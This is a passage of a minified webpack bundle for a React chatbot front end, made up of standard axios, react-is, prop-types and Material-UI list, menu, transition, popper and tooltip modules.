e[r])}))}},function(e,t,n){"use strict";var r=n(40);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(11);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(75),o=n(76);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(11),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(11);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(80),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={},a=r.version.split(".");function u(e,t){for(var n=t?t.split("."):a,r=e.split("."),o=0;o<3;o++){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!1}o.transitional=function(e,t,n){var o=t&&u(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,u){if(!1===e)throw new Error(a(r," has been removed in "+t));return o&&!i[r]&&(i[r]=!0,console.warn(a(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,u)}},e.exports={isOlderVersion:u,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-->0;){var i=r[o],a=t[i];if(a){var u=e[i],s=void 0===u||a(u,i,e);if(!0!==s)throw new TypeError("option "+i+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","C:\\\\Development\\\\ChatBot-SCCO-React-FrontEnd"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/","/ibm-cloud-sdk-core"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"C:\\\\Development\\\\ChatBot-SCCO-React-FrontEnd","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";var r=n(43);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,g=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,v=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,M=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case p:case y:case g:case l:return e;default:return t}}case i:return t}}}function E(e){return x(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=g,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===g},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===s||e===u||e===h||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===g||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===b||e.$$typeof===w||e.$$typeof===M||e.$$typeof===v)},t.typeOf=x},function(e,t,n){"use strict";var r=n(86);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,g=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,v=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function M(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case p:case l:return e;default:return t}}case y:case g:case i:return t}}}function x(e){return M(e)===d}t.typeOf=M,t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=g,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===s||e===u||e===h||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===g||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===v||e.$$typeof===b||e.$$typeof===w)},t.isAsyncMode=function(e){return x(e)||M(e)===f},t.isConcurrentMode=x,t.isContextConsumer=function(e){return M(e)===c},t.isContextProvider=function(e){return M(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return M(e)===p},t.isFragment=function(e){return M(e)===a},t.isLazy=function(e){return M(e)===y},t.isMemo=function(e){return M(e)===g},t.isPortal=function(e){return M(e)===i},t.isProfiler=function(e){return M(e)===s},t.isStrictMode=function(e){return M(e)===u},t.isSuspense=function(e){return M(e)===h}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=n(5),a=n.n(i),u=n(22),s=n.n(u),l=n(4),c=n.p+"6b1779d15583de2abaa36121fc0edce5.png",f=n.p+"a673b70c68f18f662b4c7f280b108b03.wav",d=(n.p,n(2)),p=n(12),h=n(1),m=(n(7),n(3)),g=n(9),y=n(92);var v=n(6);var b=r.createContext({}),w="undefined"==typeof window?r.useEffect:r.useLayoutEffect,M=r.forwardRef((function(e,t){var n=e.alignItems,o=void 0===n?"center":n,a=e.autoFocus,u=void 0!==a&&a,s=e.button,l=void 0!==s&&s,c=e.children,f=e.classes,p=e.className,g=e.component,M=e.ContainerComponent,x=void 0===M?"li":M,E=e.ContainerProps,k=(E=void 0===E?{}:E).className,T=Object(d.a)(E,["className"]),N=e.dense,C=void 0!==N&&N,j=e.disabled,S=void 0!==j&&j,O=e.disableGutters,_=void 0!==O&&O,D=e.divider,A=void 0!==D&&D,z=e.focusVisibleClassName,I=e.selected,L=void 0!==I&&I,P=Object(d.a)(e,["alignItems","autoFocus","button","children","classes","className","component","ContainerComponent","ContainerProps","dense","disabled","disableGutters","divider","focusVisibleClassName","selected"]),R=r.useContext(b),U={dense:C||R.dense||!1,alignItems:o},F=r.useRef(null);w((function(){u&&F.current&&F.current.focus()}),[u]);var B,Y,q=r.Children.toArray(c),Q=q.length&&(B=q[q.length-1],Y=["ListItemSecondaryAction"],r.isValidElement(B)&&-1!==Y.indexOf(B.type.muiName)),H=r.useCallback((function(e){F.current=i.findDOMNode(e)}),[]),W=Object(v.a)(H,t),V=Object(h.a)({className:Object(m.a)(f.root,p,U.dense&&f.dense,!_&&f.gutters,A&&f.divider,S&&f.disabled,l&&f.button,"center"!==o&&f.alignItemsFlexStart,Q&&f.secondaryAction,L&&f.selected),disabled:S},P),G=g||"li";return l&&(V.component=g||"div",V.focusVisibleClassName=Object(m.a)(f.focusVisible,z),G=y.a),Q?(G=V.component||g?G:"div","li"===x&&("li"===G?G="div":"li"===V.component&&(V.component="div")),r.createElement(b.Provider,{value:U},r.createElement(x,Object(h.a)({className:Object(m.a)(f.container,k),ref:W},T),r.createElement(G,V,q),q.pop()))):r.createElement(b.Provider,{value:U},r.createElement(G,Object(h.a)({ref:W},V),q))})),x=Object(g.a)((function(e){return{root:{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,"&$focusVisible":{backgroundColor:e.palette.action.selected},"&$selected, &$selected:hover":{backgroundColor:e.palette.action.selected},"&$disabled":{opacity:.5}},container:{position:"relative"},focusVisible:{},dense:{paddingTop:4,paddingBottom:4},alignItemsFlexStart:{alignItems:"flex-start"},disabled:{},divider:{borderBottom:"1px solid ".concat(e.palette.divider),backgroundClip:"padding-box"},gutters:{paddingLeft:16,paddingRight:16},button:{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:e.palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}},secondaryAction:{paddingRight:48},selected:{}}}),{name:"MuiListItem"})(M),E=r.forwardRef((function(e,t){var n,o=e.classes,i=e.className,a=e.component,u=void 0===a?"li":a,s=e.disableGutters,l=void 0!==s&&s,c=e.ListItemClasses,f=e.role,p=void 0===f?"menuitem":f,g=e.selected,y=e.tabIndex,v=Object(d.a)(e,["classes","className","component","disableGutters","ListItemClasses","role","selected","tabIndex"]);return e.disabled||(n=void 0!==y?y:-1),r.createElement(x,Object(h.a)({button:!0,role:p,tabIndex:n,component:u,selected:g,disableGutters:l,classes:Object(h.a)({dense:o.dense},c),className:Object(m.a)(o.root,i,g&&o.selected,!l&&o.gutters),ref:t},v))})),k=Object(g.a)((function(e){return{root:Object(h.a)({},e.typography.body1,Object(p.a)({minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",width:"auto",overflow:"hidden",whiteSpace:"nowrap"},e.breakpoints.up("sm"),{minHeight:"auto"})),gutters:{},selected:{},dense:Object(h.a)({},e.typography.body2,{minHeight:"auto"})}}),{name:"MuiMenuItem"})(E),T=n(53),N=n.n(T),C=n(52),j=n.n(C),S=n(20),O=n(116),_=n(10),D=n(14),A=n(13),z=n(16),I=!1,L=n(21),P=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}Object(z.a)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){void 0===e&&(e=!1),null!==t?(this.cancelNextCallback(),"entering"===t?this.performEnter(e):this.performExit()):this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[a.a.findDOMNode(this),r],i=o[0],u=o[1],s=this.getTimeouts(),l=r?s.appear:s.enter;!e&&!n||I?this.safeSetState({status:"entered"},(function(){t.props.onEntered(i)})):(this.props.onEnter(i,u),this.safeSetState({status:"entering"},(function(){t.props.onEntering(i,u),t.onTransitionEnd(l,(function(){t.safeSetState({status:"entered"},(function(){t.props.onEntered(i,u)}))}))})))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:a.a.findDOMNode(this);t&&!I?(this.props.onExit(r),this.safeSetState({status:"exiting"},(function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))}))}))):this.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:a.a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],u=o[1];this.props.addEndListener(i,u)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,Object(A.a)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return o.a.createElement(L.a.Provider,{value:null},"function"==typeof n?n(e,r):o.a.cloneElement(o.a.Children.only(n),r))},t}(o.a.Component);function R(){}P.contextType=L.a,P.propTypes={},P.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:R,onEntering:R,onEntered:R,onExit:R,onExiting:R,onExited:R},P.UNMOUNTED="unmounted",P.EXITED="exited",P.ENTERING="entering",P.ENTERED="entered",P.EXITING="exiting";var U=P,F=n(117),B=n(29);function Y(){return Object(F.a)()||B.a}function q(e,t){var n=e.timeout,r=e.style,o=void 0===r?{}:r;return{duration:o.transitionDuration||"number"==typeof n?n:n[t.mode]||0,delay:o.transitionDelay}}function Q(e){return"scale(".concat(e,", ").concat(Math.pow(e,2),")")}var H={entering:{opacity:1,transform:Q(1)},entered:{opacity:1,transform:"none"}},W=r.forwardRef((function(e,t){var n=e.children,o=e.disableStrictModeCompat,i=void 0!==o&&o,a=e.in,u=e.onEnter,s=e.onEntered,l=e.onEntering,c=e.onExit,f=e.onExited,p=e.onExiting,m=e.style,g=e.timeout,y=void 0===g?"auto":g,b=e.TransitionComponent,w=void 0===b?U:b,M=Object(d.a)(e,["children","disableStrictModeCompat","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"]),x=r.useRef(),E=r.useRef(),k=Y(),T=k.unstable_strictMode&&!i,N=r.useRef(null),C=Object(v.a)(n.ref,t),j=Object(v.a)(T?N:void 0,C),O=function(e){return function(t,n){if(e){var r=T?[N.current,t]:[t,n],o=Object(S.a)(r,2),i=o[0],a=o[1];void 0===a?e(i):e(i,a)}}},_=O(l),D=O((function(e,t){!function(e){e.scrollTop}(e);var n,r=q({style:m,timeout:y},{mode:"enter"}),o=r.duration,i=r.delay;"auto"===y?(n=k.transitions.getAutoHeightDuration(e.clientHeight),E.current=n):n=o,e.style.transition=[k.transitions.create("opacity",{duration:n,delay:i}),k.transitions.create("transform",{duration:.666*n,delay:i})].join(","),u&&u(e,t)})),A=O(s),z=O(p),I=O((function(e){var t,n=q({style:m,timeout:y},{mode:"exit"}),r=n.duration,o=n.delay;"auto"===y?(t=k.transitions.getAutoHeightDuration(e.clientHeight),E.current=t):t=r,e.style.transition=[k.transitions.create("opacity",{duration:t,delay:o}),k.transitions.create("transform",{duration:.666*t,delay:o||.333*t})].join(","),e.style.opacity="0",e.style.transform=Q(.75),c&&c(e)})),L=O(f);return r.useEffect((function(){return function(){clearTimeout(x.current)}}),[]),r.createElement(w,Object(h.a)({appear:!0,in:a,nodeRef:T?N:void 0,onEnter:D,onEntered:A,onEntering:_,onExit:I,onExited:L,onExiting:z,addEndListener:function(e,t){var n=T?e:t;"auto"===y&&(x.current=setTimeout(n,E.current||0))},timeout:"auto"===y?null:y},M),(function(e,t){return r.cloneElement(n,Object(h.a)({style:Object(h.a)({opacity:0,transform:Q(.75),visibility:"exited"!==e||a?void 0:"hidden"},H[e],m,n.props.style),ref:j},t))}))}));W.muiSupportAuto=!0;var V=W,G=n(51),$=n(15);var Z="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;var K=r.forwardRef((function(e,t){var n=e.children,o=e.container,a=e.disablePortal,u=void 0!==a&&a,s=e.onRendered,l=r.useState(null),c=l[0],f=l[1],d=Object(v.a)(r.isValidElement(n)?n.ref:null,t);return Z((function(){u||f(function(e){return e="function"==typeof e?e():e,i.findDOMNode(e)}(o)||document.body)}),[o,u]),Z((function(){if(c&&!u)return Object($.a)(t,c),function(){Object($.a)(t,null)}}),[t,c,u]),Z((function(){s&&(c||u)&&s()}),[s,c,u]),u?r.isValidElement(n)?r.cloneElement(n,{ref:d}):n:c?i.createPortal(n,c):c}));function J(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return null==t?e:function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];e.apply(this,r),t.apply(this,r)}}),(function(){}))}function X(e){return"function"==typeof e?e():e}var ee="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,te={},ne=r.forwardRef((function(e,t){var n=e.anchorEl,o=e.children,i=e.container,a=e.disablePortal,u=void 0!==a&&a,s=e.keepMounted,l=void 0!==s&&s,c=e.modifiers,f=e.open,p=e.placement,m=void 0===p?"bottom":p,g=e.popperOptions,y=void 0===g?te:g,b=e.popperRef,w=e.style,M=e.transition,x=void 0!==M&&M,E=Object(d.a)(e,["anchorEl","children","container","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","style","transition"]),k=r.useRef(null),T=Object(v.a)(k,t),N=r.useRef(null),C=Object(v.a)(N,b),j=r.useRef(C);ee((function(){j.current=C}),[C]),r.useImperativeHandle(b,(function(){return N.current}),[]);var S=r.useState(!0),O=S[0],_=S[1],D=function(e,t){if("ltr"===(t&&t.direction||"ltr"))return e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(m,Object(F.a)()),A=r.useState(D),z=A[0],I=A[1];r.useEffect((function(){N.current&&N.current.update()}));var L=r.useCallback((function(){if(k.current&&n&&f){N.current&&(N.current.destroy(),j.current(null));var e=function(e){I(e.placement)},t=(X(n),new G.a(X(n),k.current,Object(h.a)({placement:D},y,{modifiers:Object(h.a)({},u?{}:{preventOverflow:{boundariesElement:"window"}},c,y.modifiers),onCreate:J(e,y.onCreate),onUpdate:J(e,y.onUpdate)})));j.current(t)}}),[n,u,c,f,D,y]),P=r.useCallback((function(e){Object($.a)(T,e),L()}),[T,L]),R=function(){N.current&&(N.current.destroy(),j.current(null))};if(r.useEffect((function(){return function(){R()}}),[]),r.useEffect((function(){f||x||R()}),[f,x]),!l&&!f&&(!x||O))return null;var U={placement:z};return x&&(U.TransitionProps={in:f,onEnter:function(){_(!1)},onExited:function(){_(!0),R()}}),r.createElement(K,{disablePortal:u,container:i},r.createElement("div",Object(h.a)({ref:P,role:"tooltip"},E,{style:Object(h.a)({position:"fixed",top:0,left:0,display:f||!l||x?null:"none"},w)}),"function"==typeof o?o(U):o))}));var re=n(28);function oe(e){return Math.round(1e5*e)/1e5}var ie=!1,ae=null;var ue=r.forwardRef((function(e,t){var n=e.arrow,o=void 0!==n&&n,a=e.children,u=e.classes,s=e.disableFocusListener,l=void 0!==s&&s,c=e.disableHoverListener,f=void 0!==c&&c,p=e.disableTouchListener,g=void 0!==p&&p,y=e.enterDelay,b=void 0===y?100:y,w=e.enterNextDelay,M=void 0===w?0:w,x=e.enterTouchDelay,E=void 0===x?700:x,k=e.id,T=e.interactive,N=void 0!==T&&T,C=e.leaveDelay,j=void 0===C?0:C,_=e.leaveTouchDelay,A=void 0===_?1500:_,z=e.onClose,I=e.onOpen,L=e.open,P=e.placement,R=void 0===P?"bottom":P,U=e.PopperComponent,F=void 0===U?ne:U,B=e.PopperProps,q=e.title,Q=e.TransitionComponent,H=void 0===Q?V:Q,W=e.TransitionProps,G=Object(d.a)(e,["arrow","children","classes","disableFocusListener","disableHoverListener","disableTouchListener","enterDelay","enterNextDelay","enterTouchDelay","id","interactive","leaveDelay","leaveTouchDelay","onClose","onOpen","open","placement","PopperComponent","PopperProps","title","TransitionComponent","TransitionProps"]),Z=Y(),K=r.useState(),J=K[0],X=K[1],ee=r.useState(null),te=ee[0],oe=ee[1],ue=r.useRef(!1),se=r.useRef(),le=r.useRef(),ce=r.useRef(),fe=r.useRef(),de=function(e){var t=e.controlled,n=e.default,o=(e.name,e.state,r.useRef(void 0!==t).current),i=r.useState(n),a=i[0],u=i[1];return[o?t:a,r.useCallback((function(e){o||u(e)}),[])]}({controlled:L,default:!1,name:"Tooltip",state:"open"}),pe=Object(S.a)(de,2),he=pe[0],me=pe[1],ge=he,ye=function(e){var t=r.useState(e),n=t[0],o=t[1],i=e||n;return r.useEffect((function(){null==n&&o("mui-".concat(Math.round(1e5*Math.random())))}),[n]),i}(k);r.useEffect((function(){return function(){clearTimeout(se.current),clearTimeout(le.current),clearTimeout(ce.current),clearTimeout(fe.current)}}),[]);var ve=function(e){clearTimeout(ae),ie=!0,me(!0),I&&I(e)},be=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function(t){var n=a.props;"mouseover"===t.type&&n.onMouseOver&&e&&n.onMouseOver(t),ue.current&&"touchstart"!==t.type||(J&&J.removeAttribute("title"),clearTimeout(le.current),clearTimeout(ce.current),b||ie&&M?(t.persist(),le.current=setTimeout((function(){ve(t)}),ie?M:b)):ve(t))}},we=Object(re.a)(),Me=we.isFocusVisible,xe=we.onBlurVisible,Ee=we.ref,ke=r.useState(!1),Te=ke[0],Ne=ke[1],Ce=function(){Te&&(Ne(!1),xe())},je=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function(t){J||X(t.currentTarget),Me(t)&&(Ne(!0),be()(t));var n=a.props;n.onFocus&&e&&n.onFocus(t)}},Se=function(e){clearTimeout(ae),ae=setTimeout((function(){ie=!1}),800+j),me(!1),z&&z(e),clearTimeout(se.current),se.current=setTimeout((function(){ue.current=!1}),Z.transitions.duration.shortest)},Oe=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function(t){var n=a.props;"blur"===t.type&&(n.onBlur&&e&&n.onBlur(t),Ce()),"mouseleave"===t.type&&n.onMouseLeave&&t.currentTarget===J&&n.onMouseLeave(t),clearTimeout(le.current),clearTimeout(ce.current),t.persist(),ce.current=setTimeout((function(){Se(t)}),j)}},_e=function(e){ue.current=!0;var 